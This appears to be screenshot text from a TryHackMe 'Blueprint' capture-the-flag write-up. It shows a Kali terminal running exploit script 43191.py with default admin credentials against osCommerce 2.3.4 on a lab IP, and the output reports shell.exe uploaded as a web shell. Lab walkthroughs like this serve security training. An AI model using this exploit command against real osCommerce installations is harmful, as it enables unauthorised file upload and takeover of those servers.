 ┌──(kali㉿kali)-[~/Tryhackme/blueprint]
└─$ python 43191.py -u http://10.10.104.33:8080/oscommerce-2.3.4 --auth=admin:admin -f shell.exe
[+] Authentication successful
[+] Successfully prepared the exploit and created a new newsletter with nID 2
[+] Successfully locked the newsletter. Now attempting to upload..
[*] Now trying to verify that the file shell.exe uploaded..
[+] Got a HTTP 200 Reply for the uploaded file!
[+] The uploaded file should now be available at http://10.10.104.33:8080/oscommerce-2.3.4/catalog/admi
n/shell.exe